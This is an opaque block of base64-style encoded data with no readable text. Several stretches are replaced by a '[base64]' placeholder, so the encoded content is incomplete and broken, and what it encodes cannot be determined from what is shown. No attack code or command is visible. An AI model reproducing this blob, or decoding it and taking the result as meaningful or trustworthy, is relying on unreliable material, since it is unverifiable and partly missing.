t2rSRQ4oUmzBSi+I8vRJ1ydQlSZIsYYIFS5YyXae4kSRggACxAxSYVXAgLQGKEy1kyLEEzBgydcckkXEChAe+fRt4aBBYcGDAf/seHpxYsAXGfFo9fqxMmTRpySwno5yZcrJhnW2l/kpVak8aKh8aLFCgwEBqAQYMkH1NlqwC2altKxCcWnAF3g0qtEQBxRKwYsWNH0deHJo3dM2dP4ceHTq1X7CsX8eeXft27t29W5/kR/x48ZO2v0KfXn16SnXqTKJE6VV8+fPp38cf/0+d/JQm/QeQvv/8AxA++uq4Iw9MLpHEPQfdmySXZSakkEJmLsSQmaE25LBDbphZppmgRiRxxJ9O5EknFVdckSdumllmFZsyZKYZG230cKgSy1kGh8BcIysAIGWDzYAABDgSyQCWZLLJJolM64C3MjjoqqoWcomxCtqiyKKRNNqIJAkQCAmkLyOQSSWUWILpoTRR8sERDVN8/[base64]/zcsw4/AwUmML4AKREkDz0wycS/ByFkRAyLL764kWVorDHHDm+wF4AFGmApiZtItPMnFleuU51yfAh55A8+8CEXj4M60Rw+QGhAVySB/[base64]/wxoAj/D/RyCGB79993P4AT+p2kYT0usWSSid2bfnscOG6GxzbkhfcF4GQ4Y1tP/ljGInXwAX6r0BEC1aaibizBA7ky0pJaEzSfMcpoGpSNAQITkWOhQAZNG1dVrhS1LDFGIIQbgJnCxJEwRaBrX3JA2FJyrLLFRCU3mMMy0paTnSTQZUHhRjrgFjem/ClQV5gKEwgFBkN1JVFuIItFshi4iRCOS4iTlFwulSkZwOAEnYocqdRYOU/9BXN/ucAJNtG5z4UOdKMbBmhOt4crqC5XtOGV62DXgNgFZmS+IRZvbDcpQOyOd6Bw3wWYoDw/wE8Aw2MHOpi3nTHALwfwA8AFsPeIHMDAlAagFwZUuUpV0ssApwTl9l4ZS1rS0gIASpAeMiGJ/0xsCaAUAwAF/[base64]/ku+9tWvIZPYHc6ghzzwUn8Pmh4GZrBYxnKVXjjYGI1wlKMF0GsWeI2GWyvRBnph0xF/[base64]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[base64]/V/1a6HuAurVbBWW+PHOtACgsQaiDLPCd8py44zHW58EA3muEG2HWtY0yadWxSnjVTd1OerFW5HuA8XRVVZ3QbnWSDPUAcQUBci00cw1R/ovZA7VUV7eMS3dVUXidT0uY14vLAzPo0hTIgK/TorGAxxiaxjABmx4qWB86WBBMgjlohINcAh4QXeXlgYjVEMdMtctMQSudKCgYrC3VAzwA2THQCjqYBGIwh5Nlr5RV2cNp2WT5NXeKWSFrKTSqU7+oHMEAMDlAAh64AXGlAitIA5/dg0UYhd+8o5sSYNAbztFwWiugghsgJEGa2tvwR0SyHYmICIaQASDohWZRgP78BicgvlmYASvLzvB02xabhfFUyfckT3txPvRDz+9kshbWW9AKgTPQAiyABCxwHt3z4MHV4LY9XLx6sQtQXA1uuE3t1BBu1ZCpXJ4k1QRt/lyv/NaxvIFxLVelw0V0ZUsS/YNfdFcUVVEW/QRehd1IkN3ZdYMg0AAGGNMJOwuQIEwOREzqMiUzOgFCa5okcMJCswo8VgEfmINcCCCEcpk8oVKMrd7rxd4pgAK6oANI8IVuOAfxXa/3Ijx6oqd6hACSEq7EgwE0sq3Go839GsLE4INNkAMY6IsPuIAboAIvWIRFYIT/hZWkHWACrjYDLs4H48Jta86hyhwSygDekBRk6QE0RI6mmlsdm4XLjUS4Xb6Jw9tv2FSGg6tXPSu4bdsVTmaJS74fU+LnW6znK7kVOIMo+EUsQCZWJQTjK1wAEFVW3c7EbYbFLUQjDhkk/gayHkPEJo7KJ3bnJnGNBuBQ0eU/K/4CdF3LEjVRL27dTjiFT/gEV5DoeSXji7uDel2BDPjLdwSqGNIn6ZquNLkuxmCJxwEBGRBKH0Q6/rsKMagK5b0CtBFkcFQ1PvGTjEXkLVXkbdEFYugGc1gHSaZBwrlk81VTTR4DZVsIGEipT/ZkIhSVUIbf+L2AxxgFLujQg0ZlD6CCRLhCWY6VPNrNV+7fWAaNs/bTapPIp/WAiySnBr6NciIhiKiAhpCUHjgF5ACFDF7D8ItVmhzcEz6/5Zvc49nUbCbsbcYr9IThelniiAtn5xvncrZhsmJPJWtnZzaxD6gRes5Je8ZD/u385mfm53qJZryqlycRS3F92Fq0xSvWRbVMVzpoSwNc6Hdt6IeWaFeg6Ey4ODK+AzNwgxRggPfSoo4WiX3yp5LQgOEdKCBlCTYpFDKAgrzRrYtJAuWF2Cd1zKGw2LiZG1KwGzDYWOzlUjIwhUf+6XcI6rGQZKsRiXpS00y+R3da6qaeU/aFatp8X1FugJhqhVTYA1zchDWICIH2giu0BQCuDLFmBKdtwloUg6Ddg1g2nVve3+LEtgaQWri2DX+8gDJUmgzosB6wzuPwTvZEP8ZtVSdz5sGdZsh2n8N2T4Zj4W6GPm/WZ+eL7OWbbC34xQrQuazsYcrdvXoBZM9G/j7HbbEjFu0dt9zSrj0d/+cjMQAN1b9Cq8UruMWDthi1HAO2pO1ePMB2ZWgVPQXd5u3e9m2KvugoEAHc1V2P8hoZ4joNgAEc0HNCMyOyiW5zggGMerSrGC6McWnlxYGYnlic8K4ppTsVrBupmIKcPoMy+N6fBup1WIctEt/3Qpx5MmqHSIE2DTZ9VGX21e9Q+cfGU4w48JxhePAvaAQDJ6QFMIJFKIUo1AzSCY1WS4Mm1PM9p4JW9tlYDtqnKM4EbmsoGQwLO4BEiqMQB1IU6IEPMw5g8NSOawPk08qxjbLB3XYUTjIml0ljstu6ldxzt1scb7HGNnIex2eIm2w3/gCEukK35CtydxbsvDIxH5hnylW53dv3byB35Cvss53mWRh4ZpY/r3QNmaFi/tvyLk/LMFfXtjzA1cXt1tVtNs+Ej6doenUDIdjRv/Qoj1buAiAJPNdy/uNzsYEcEIDB6hajpJ4Ki1kCH9Dz7X7eEVGitzEK8MLYQImCLbjeM8gDS/Dpc2BvTd90DDRNkSAAxCkACEjT8wUCROPkIfPkOXWpx5vqT3EMZWiFUQjadL0AQ3oB/7UFzNgMsS4FnQraK/hQK0BgHDACclU6/nW1ZL8BCLPI3LCwBiDDCgjxqyUhYoaCZzCOOshEmizsennxeon399wrGn98Hmd3btax/tFevh5HvnnHghs7bWnOduEb4Zpbq2W4gtDWsWgIxNcv+IiL/O+MMlP9MW0VxG4NaKMjaIkHUYoXA0vJ4jEv8xNtaI6P6In++OYHeYoehCngAEy7wLKQITtPARkwtKiwipdfCTmtYEiLC3fxA3e6+Zcm1yWQ2MbEk6FghmzIBqGn3qjQ2DOw/zyIBWcwh3PQdHjw/6cHiAECBw4kQKAAwoQFGDCEkEEDECZjxizJgQLGhYwaPXDs2LFBA44XPHoEGdJDyA+elLFcNarUoj1ePtCksqjWMGk6pQ0bZqtWrVIwFyVaZBTmnitXvHixYsVLmj1x0qSxQsXICw8KBHBV/mBSAdiuYA80qGDWwoUTJyywPYGih5JfxeYCAwAgwLe8evfyzRut7wy7F2DBamB3Vt9vD+zeTez4cd9KACr1JcT4AWTIM/pi5tt5L2O7TjInnrGZNF8ndoHocQMkgF1CpRnLrsw4wN++GOwmyQVbdGS8fGdNRt2X+F3Ddk/vJZ4YQG3joO0aCGDAQAMQOHjw8OH9u5ckSZQuAQNmzBo+fOjQ8fPnDyRAkOZ3qm+/06lPrlxFipTpP4CZ+CdgJHfUIEEEBQjEVQACHVQAAgkh4EAIMoh3hRhLJOEDDzCo9eEJIFiQAQooZAADGH488sgcS7iYYRI8bHdFI7lwUw6O/[base64]/XlBLRO6KqXaYkREu2te6kGABCYuJGCXcL19Rt01obWRmKS3bVMLgvYBay2GERWXLF5IddANxcAF6y4erlar16MXXed/gc3bPcdhzzcAAPDMlhYHnprrMEeHe/Nd/F99p1yyn4DBvgxgW5w4ABCnArQoEARcumABCnkkISL4snoYQY1l1gmW2jBMMYjpnjCR4YuuujDdknMkUszN6qjI4/sJhMkOUPeUsqRYvAxiSUAUhMllV2vMxCWCmipkIQIQHD2QzkwAQYTZJo5Epppwik3SnHWDRIPdOqkjE9BJVoLoMnslMyghQYFE6RpxLEoo3FcQdXjVuFwwweaGgCWV5hvJYDmB4Aa6gUWqBW6Wz0AIUiqxeRgF7rGLQZA698ExhgYtbKKK2Pwpruvr/TuJSwAyUp3rGKcLRuas3yFli21xH+z/ltsz66GySAWLGcubdjbJW9iv8XRjLsAMJ8XBsT/CjCsdjXwDgjvAsb9XpK9WqzA1zXwwcHeccfdDaNndIIMchAm9FAMPvKBRMY0ph/+DOgSDnTgxyLhBhZIIEILCoAACCAQCSHEAQ5wmQ/EwyEcrKVmNQtgDmSQAZPAgA+QmIQpWCQ0DRGNB0ZrBTOUtrQdsUsZTxMSNm4xCkbMgRGQsAQoMgGKX2yta04UQJYUQIADGIRsZDvb2TSQAiCYh0wYgVvc5HYSu4WEjCDxgt721hPDAaonO+FJ34AilDhYAQc7eAEOqGCFRDAOKVShilWwUrmtZEpTmLsS5spSgbKA/ihnKBAgIFIHheuhZlvAmUUAKtEGxjzCVol5Hev8Mr5vWFJ3kDlfsC6DPtkZzzPHY0zypnO7vVRLN9lLzfTYwJhRPi8088sL8NwnPQA0IBfh6l4s86IaUxrnXu/4zbTIRzzL/NI49cMOHhGmTR7IwEM5I1EAlwAFMhRQPgnUGMcYGAk9sLOdl/jYIKIggQJokEECUNAAEIIAlU2oQt2REQhAELoRZQACLgNCDk5gEhD4wRST0MXP5CC0Dcnohjkshzp2yI0e/jBIhEtFIxwBCUogcYlPcqITs0SQKurTigXAYga22EWLmIlNZxqJ3HA6NzGapAFiSONOfNiTYSSj/qiCy4ZO1miLVATFKl4Qg0BD8gIqLG5RRuETIKlwgxcMEnMLMOSVusI5r1TgAKRbS1tgAJcsACNVnxiWXqIRTX8xq1mEuNW2uDLLvYASADPgVblwGb3hPGB8qPxdaB6g2MUytrGNhZ9ehCc8ZiVTmZVQzShrmZo2qOaX21oBJjSwvcTEarCpDA1k4/obH4yWL4ellu/00obGVvZezYDrcGAnvV9WorHOY0wDFrCAglGBKV7wgXHDk4Tj+sBhMMgAW0iUAyVAgWL0OefGPvEJS0SCSXloZzsjqIV5KsieCODUg/a5TwqhQAUdCqgHzkJQGSAUCCgwyQXI4FBdmMIR/[base64]/pbEIAZxBzeYoddm2MIZzpAHj0VCCyTT4FYweN6U6XOfEZAACnCAA/jGN1QjsgAKgKBtGSyyLGN4IX9/NgcYxQgHPpjDIy6ao6YleCcJ9sQLLVFSS/ziwhtexzs23GGWls2lZouABmIw026mWMV0O/iLQ8IHoNK44TmGYxt9kohEjEIZjhikkz1gAiqkoSiJglQguWpITEE5LJ3yygUqcAEPoVV0WgYCFECRugw4ejaJHSUml/fJcDGLmbMrtL1i+404fyOYoCZNne8c2VfmWTeZ7TP5PGuXFawAt7j7TTWFBQIPND3ooRnzKKMhTENj2usNYG2zEsNo2HSaWUcH/i5H8PeUU58aCUtQAt6VAIQUlAjWE7vufWwtCEGwIQtaiIIQWKD4Ggyh8UOYQn/[base64]/QpQ+cCV3RzVm9JF0E8kWZMV3aPUYbPB1kEILU/gFAChBaNalLA6zOBF4gAICAGBxTYkjgXfDSvFjgARLPvVxaDaIGcrQdBiqPXdDEB7wAD9DdqYkHzOAdFCiBhvRAD8AMesAHAm2M4BFeFAQB1VHdCKwAB3RACYRhCbCAFgxCf2QByQyAAlxAddxTBAwEB20ew4DAB9yNtY1IDghQDliASfCAiqSez/gXDcmICoDBI+gC7eHIjjRDj8xeM3QDMfgCK9RBHWRNEtWbM3SDOZxD8b2DOuRblLxDhw3Ag2xJiJENAjzbCARB9CHURbTJRuCUwWFfwnnA9nWfwz1c+IWfLejJKIjBB2TE5GyVCeyAFcQBoiRCVk0KkyVS/[base64]/k0I3oSDlAIjFoovBRgzPAAiW4wZL8xy8A/p8mbmInbpgo7ptBVBEDKB+EPNsE0ABPIpRFoIVNwY1I4NRJ0OJO3SIu7sT3JdUuFtUwHM74pcFIBpIeWYH7GYUyRspWdVVwKQDJHdLJpZz+qQUKuJwMwIUgbGNA2mA0zU4A8FLOQaBn2AUrwAIZtJZgteDuMBM9ZqDwJNMsEE/NDYdmOI+ujNIBVlOsOAMLZp1dgIAnoN3RfQO5COdjiBn6OBM3WKRD6gX0VBNqMMYLbNUNhOQXjCRzTU5XYUkBxFSqLUF8xmTFVOEnCF7hGR5O4qQaZAEbDEIe2MGw9YcZRoIQJIgaNkAAYBAB7BMcLl8GtElPydcBnIAA2ddC/[base64]/ByHB1ZW0T0naUHGpAmk7NiFDMBDEhgkomWnJzjCoiXGAX6gY8TKmJGGM72DL/wG1KUPp0oHe2KFEcxdfDKFDxhBMDaZQcBhKqYAEnwBGMQnsPLBTHKMJUgC4WVB/[base64]/YKXiSxqSZ417shp8CACVQAjo+GqEOB6Qe515EAz/y41wx6j4+qqhKal8Q7XC24G6+gqa+qguCwCp4AteRatQyBtrplgHmzniqTyeCqqC6/mDTQgZ72lGpKcVSHBcOVA7oocABFIQEcIAE9ACwCqsYyAEdVOF+WIIgAAIdhIES9IAMpEAKiMAPBAEbBEK1DkgksACEnsyEZhCElNdThhhZgAQFbGhZgcqHpsAK4Y3VeIIuLANEtUhzfZEMLEEjrMLsuSW+3hu/UkIZCMIS3SUxtOXweQ2QJuzC/uWuGkTCRiyETGwYdgAHrADfoUUshhFkeixHLNyVYuk0bAP4+UTJdt+O9Rj78ljKjiYVUMEdoQRYCJea2h9YmIWTUuOV6exayVwxAMNv5Klt3MZc4SNv8tWfjkHQyqN6SgfUQnBdpWBdNSctaS1ftKolWWqi/[base64]/aopIqFf/lUA/7Kc/yIBIKBCqtAc2mYG/kM2HQIncGTZxSOgYGaM4yp1KmN05wgyi6UecwVDqqUai/[base64]/Q6yFQfwEvx08R28ienAIpxbCnvVEf8FCrT2DRkg/lCXBvd2MPhopfG/[base64]/[base64]/CA6TRBEEyuQyPJHsyBRJ9CL1S0JABCYnI0BNDAFmyBEIgAidCpd0fCIPwABKT06D4l/j2t1LCTRUwf+0x3G4mkgAZUwHXsDIs+gh+0Hg+ICujJgB/AQjeswz90ezzUQ5U8cj2AO1JXeFzygjP4KLlXyTuYQ0ap1CVfNYg7rOdg0XolaQdMgAiIwIpr7CiHdUjkjYxTJpfyGKG00RvpeFu/ciwDueTcUS2jpiFpzlghElkcQAaEQAZ8CMPAZg88+cxtzww8wHfW1QPMwG8QQ+5weZczNmNAZwvrnDyjfAMX9ppXwigBD6QiamLrI9OBdtHG8LZYwAOGc6JlQZ4LAp9jj5//OWITAg0GwBV4AmKz8LNIGrPoINxyg77M7V60AZoPttoiVxooheJoehzsgRjE/sFx4XDiysEahAEWZEEfgEHV7MEeMAIfmMIpxAIo+EckRMFFwEAFaFABbMAZvEEUOGsT9IEkRAIqoIIgyDewT6iwlxeW7KqxCxcFfNVMg8QbW24GXEdOjwEZkIGGdNPnBZcHnB4xnEO3x/63d824k/u+XvhQS4nXtDvT+KW8g/gUPeyIQ4B6TQCKjwAcf1GUtjjCgcQNeMLAv5FSMZWNJ7w05PjJ+rhQmOlVcFXlCNeTjZWRbw7nVIACHEAIRMDGMzkA2dAanEKqdGMF3wYGjKNxD2o3gDDJ19XRtjwpUTZAfPs2C0DBgoQEJlSY8EFBDAshRiQEIECliAorFZyV/[base64]/cjZun/HkdeDt5z58nXUqDlzxouVL3PrmsNb904dN27MRocPX7r0AfMHCJxnwABCewQIJHCYICJFDhkwLlzwoN9D/n///[base64]/mmAOvOYYy6AZHcpljq0SLiqYhTL8B1KClpNqyDTcZAqAqga5yCKSQrPjKrrLMQosRPmilY41bcV3DrF1jzWuvvmLJRJC12EIiCSUa/mMjC8dOiUwyV4IYIADMNMtMgM6wFY+0AcyLUTUZWzOgAiBgk6EBA2prwAOnPFjiD0oomeSPJZD0pLh4kPsnHu3W6fecf89xBpZXTHmED1OIuQ67frfrjhlmliFAAW1HA4209M5Lb733IHjPAfnoSwGFE/IT0OSTB+yPjwMZbBnCEWsZZRQJa6kZww85/FCaEJMZscRSEkFRRSN2cHFd1hawUWkcDVOAgRB+vEBIwlBAoYcj11CSSY8qiTMqTw8F4IGLvhw7ojYKUnOWUwWKFE2vv2GTVIjgvqgjPTsC86SSRoWIT79LulMhQIHIQ4sYgEhBgbABgFOigjwQQ3K8/hjxwAAP5shFcy3FrlugOGfAwPE3RRe9b6lEj7QiOQcXndNKShdd8IRSxxIsscbidVY+NqHD999954ORs3TnwxFTeuELlGAHoUOOL+RYgw5OABEkEEEEkSSyvlD5RATMqK1WNGw7ozg9Bb6tDVynZIRNNgtQY60/EMaog5JXKKljDCRNgYUaeOoRD+Ws41/U6MYBneELZpjCE47gQ6N00Y13MKxf7zBHOSCWi1U0jWLhUUB5znMA9rSnPQ6QwATmY5+R8QdlLWwhGDyBIAZl6EERKkUp4mCFUqRiFKUYxTCSoTMh8qxnJKqFieKQohUZwUUfOBr7aJQjpSkgRweg/hF7GGABqcGAakZCAhKytqRiVCBtc7NKTJyQRjU6gRB68pLe6Ca3gTyAbQOpxB3xiEc3lqpxdFsjp8z4OTfmDQCzEwioIvK3lXytJXmIQgx6kAIoMIEJFijI6dx0k3YlYQliYIQjVuEJzWnOEQbx3DfQNpKJBDIqXwKkQDKCFIKcMpAoAQAOwGKX4vFuE5vgxB/+EDxGNKpRspqVI1iBCuUFKxKCCOat6NCH6rlBEpHwi/JQEQjLTMta1BINZzxTAIodIDXoKuf6WHOCHORgZPGb3wdAsIQ6WAJefxjDEubgCV84A2Dn6IYziBFQXwyUGbpg4CocAUp9duMcFTzH/gW/o8FUNOIEFrCieCyGUY2th4QR8OgJU3ifirLQhSUFkBdiKEOdQcgWJkJRHG54QyAKEURE9NkRTyQ0KhDNaK2JERWnCNQdKcACECAAkDLARRTIIAU9QMIX6HCKJQUjB5dkJSEB8MqLhIRTV/ITSgzJSj62CVWNKwktpRLWM8FxIWRtKyITAtekBMqRkJRkHeoAhILI9SJoA4AHkuCDJHgSlKsYpeYixdeBqGoWDREr2VQVkcaKLRqaotNj21oQHOBOl2fZXS99yQlObIJWDyQmI1A7q00kU3mhyEQmLNEJSEACEIDoRCCq+Vq+8GUygDgA+DRzmWmFB1sIEKd4/g5gARB4YDU+JdBS26kuEPCAByD4QG8g4QcwSI4PntCFLwSqC/GK92HM8MV4x/[base64]/iu8YqJ2Drw7RfJ2+9pIuOIUneiEJD7hikhEIhO75R4qsBCaaeFIuJchbgGMe9zRZICTS+DBE31qgAacoGowqEADcDCHNYBBNy+4gQ++cgUxFPp46DWFKXKRXl/AYqC+UO8reJFsXhADoMSY7yoaMYeveMEHOEhCEuyzX/L8t2IEAHUEDFzgEyZ4wSQj6YNLCgJHeGIVrRiGSh/0swuXohZA5PCHPGxEEAfNCirCQYuceLT9NAB9KAaqBa4ImhefIL8pcPgXpecKHH+iIGaLSjQq0YYZtDmycwNbkvm4uCfBeSGRcutE3JoQJwyyISlfK8jx5LmJSLmOiy2IG64c/oMYaFkQdYjUneOGpcDi2swK9YQoNYcDP3GE4yEh+ZpCgslo2HImQHdTnvfM57P4+c+9DPQwUztMQyvT0plAhSvQHmlXTGZ7uwWFKz4BBG9ymtOh4cx7jLst9ozhEQXjwxVwACP2ocsAIFiqfkHAh0c8whFiwPUeiGmWXZ/ZE7/+dbAfZmxkG5sVne/8KU7R+VfowhONiENgcbAb67YLN9jWr0VLs63xeAbcJpQASFFInxWeG90u7O4qVpGKdk+4iCUahYUgRETl9+ymOF1EElU04p62JmkGv4yOrAgaHQUpv5F0Khg50QscA8MgexwIIZyw8S31pCDml+yXTrB0/r8CgBKWjAkmMZu3k1OkKBg4HZ0vS07sBCTqaLKkLKzoTAPyIOd2DgrKAK/iDwDwLyLmBACGTrA86cyAD+k0xwO8bCToLACewumeTiA4LgBGYuoM4gJiwuqiwpZ4IOt0R7W6rrRSy1FSy894AdGU51nQ7gfZbnl26+xOQQPmju48zdNAbQlBowAgwA9eIaCIwRdMgQ+SAATOhfAsQMau7QoqT7xKT/gQKtrmQHIcZScqL9jEy/JMYRIm4ddm6xH8wFbe4r5S70X+wyne4i3oJdtgL6O8rbjEDYUIcT5EQAPMrfdMyimWoJdkZhRWAUIWhKUkhEReZvl4hqXk7fnC/sLfAK7EUgOKbiTFLsM8lKYBgmQwesCLpIcVxA/HyCiromFtnAAD3AZNYAAeYKCM3ITOFAAWqooiZjFSlgAWKEHkRE4CSQ4A9y8AkSwr2uAWXU4gLOtTCOEasXHmsvEavapxtvEaRecbncBtymABsSxxHLDngrHJPudLGsAH4JEHfKDMzqywNpC+OAcDZrHNMgcESLAE3bHiZmEWqE4O1MEHuKQEvwHrXmUG/SzQaCXs5iBWGmVldtDtJOPsfhAIJ0MIY+HsAsECkHAkceTu3gM0CIAB/IAYqKGAnOEV/OAKveUCcoCTwGAOTKHYNKgVNMgRGmGYylAOGgUNj27x/vzgKOeQDumFB+7wRUDAaExmDMBgDKQSDFovBwjDAirAMDAG1AjMhCZgAzpgLHPvELVIEUvKKWBgE3hoFFDrEe2NpV4m+S5xLj9s36BvRf4NKr0lNVKMFAXAFG3kAISEB2QgCWQACZRgDTjBFcSISfRKbBjHAC4ADEzBHODhOMBgr/KoMysB/dwGEmABFkROdAriF0cTFiDhfkZQbNjoG2EzG8cxJOBkIG3Tr9rANm1zNrOK6tzmAdoANtug6RinOI0zJFLgDswxy7BgyyiBDrxsjaSzFreCBFTgOuVxsMysHhMKlFpBKPaqzcSgvJgBK2LnPNEzPU2zIHTB5NpM/g7eIT7fYQTVsz7VM1KM4Ao6a1dyECKFh9AmkiILzRMOze0mYyMRtCOVB+6wgABIkiRJYwk7w9uYwH/[base64]/+gRiOcyvGIDUfYSYoITUZdRKSsVAhNVILogH8QAYKNQc4/idSb7FQDyAGgkA57yAIViBxsCALssfnINU6r3NVcW3XUmsnEsoTkuBJxGAZlqG8WFBSw6YB3kEXZoIP5DM+5UBXGYcHXgVW+FMOdscGAVR3KrIVTsHSfPAUEBTtFLQvGC0GqOhB6+6b7g5bGCAHWKEl/wVDTU31buAGkmAq6cAPKu/XGsgnTdRVjnUsroDa/i1GX2Rfn/RkTMAEPOBfBTZXCFZHqbIq9xAMgGAFVoAGOqAGWqADxLIDOEACmlQ/Ag5KB6QCvGATgG8VRgERDmFkSRYRLMRLwdRnxhTEckrEcIDESixGUGMUo4jTeOT6aoRKh4QHvi+aOgEUHpNJ/pigKXKADCDhF7yBHQB1afFFUHfxOC2AEpwBOqIjGAuiGBk1a5fgUSXVAurA/[base64]/mClB3iAxz9pxRE2QX45gbbYIAogtgMmAEn1NwIudj/8g/cW0cQaYFIOpBVWYUtFFg4YeGQXwUIqUUwvRExrhkxPxEyjr2hcxAScq/qmiO5+S4po5ACkxouUAAzo4DEyQYzwFMckrhpguBq8IWmZNlAFFR4egYt0eIe5iJMmARqoNoiZgODAIGuNeDQfYQnya4l99G2dOAf8YDQnYTaCKj8I74pPgAmWoAECoAL8YBIgAa/qwA/Ytm2DlNVkQG0pgZ7WGF7c+I3fOAuCoAyUcwpYgANYIAu2zH7e2A3hZRIoQRCC4FPN0XCb037wCgvWaZENgO4WIAEeVwUe93F5/kDXiKkMzRAvVmEJQMAHKKVzb7W8uLM7je7oWsHyDiuVmaEc1KGV38ETrmAJmkF1g/W8xAuUc4EPbkAzwqZaAgAE9PNYZzDsbhd3BbS7fuXSGA30qrUj/QLu1IAAGpl4KcbTArEAMmAMjq0K6WV6k4Bed619TWsJvKCcvxceIzdfW+QFNPgF3Nmd91VGn9IF6PlfXUBg8Tmfocl9f6fr/mzx3pUVTkES3OAJaMBIW6AEKlZv80M/GrrBek9+qvSAQVaBRfYQGvgQFiGmjk+CjYhMkSgvqeBl4RnVRPGDcYRHQiOKFEBnr6YH1gAKpGnSpgrHoAEaYjiGZ1hpa1hQ/n3ap/ElHm46p2E4iAXmiJE6qZV6qY9Yvf5YjGcLEtxQjPEKXizBEu6Amq7aqq96q+mpq9nYjSVBjuk4q+84j/cYjtVakAk5VA2ZquHaDRNgruk6AUBgkid5NyrZDO0rDlzFzDgwF0A5lB+mGbzDO+LrsMthsVu5sR37sRubliV7srljGbIkMyhiU305MzxAP2UQd1HLmCtXDJwVmQ10mUGPWjfSmSfjE7QVXVIaCcfDeC8jEDMAio/yeaW3e3FjtG/yQ2ctN6qt2tLZCNLVCIwbuXEAuZE7XddZRp2bnel5uu/ZnvP5X/kZePwZtB6h8o7u1z5PEMogCDiALCVA/gO0qGQeGqIfrDUA64BbIRUsWoExmoHtOw5GwaNrpofKtBP1EmZRLRRRzGZH4/quT2quBgnAoAkAIRBoGseYZKiJeqdruGl/+sKPIx68gahj2Kh/galBPMSZ2qnjJYyjWqrDWIwBeY2x2g3uwKvBuqtZHKzFWo6zYBCyugbwWI8TV63hmK0JVwjeGq7xyg0noa7rGq/zeq8dhZjuq5zjAC8CG5TJM7ER28oXm7Ehe8tdWR0o+8u5oxkue7OHArN9mQIot161TrQrt3Jxd0CT+VlSe8458plRQRAQjja4FaPCIwkHIItQoJOuDR6lt9SWQD+XoHL38AqIO50jd0Ug/p0K+m3S+22k1Zm5Ixe5d2AHqNu6Bba6sTu76WC7e+ld4dWUcaHz4I4NhKBiQwC91Xu929u5nOIEUgqBQ3a+SZZkE6FLJbhmWNZMlWgvZ5R9BJxNYzvZdYThemAxGfwTJg3CIxyndXqGabinMRzDNZzDqf2moeOoRTzcw/3Y8AdeqHq2wFiMBaETPoHF3UCrY1zGZ1ze4WWsWUALXH